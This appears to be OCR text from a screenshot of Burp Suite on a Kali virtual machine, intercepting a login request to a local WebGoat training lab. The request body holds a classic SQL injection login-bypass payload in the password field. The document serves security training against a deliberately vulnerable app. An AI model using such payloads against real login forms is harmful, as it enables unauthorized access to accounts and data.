 Kali_963 (初始化状态) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 burp-StartBurp 星期四 19:42 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8070
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8070
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8070/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Cookie: JSESSIONID=AC29C7CAC4DAC769E4A1CBE27EA1D36B; JSESSIONID=98F3643D5F43387AB6A609AA2CCB69E3
Connection: close
employee_id=101&password=' or'1'='1&action=Login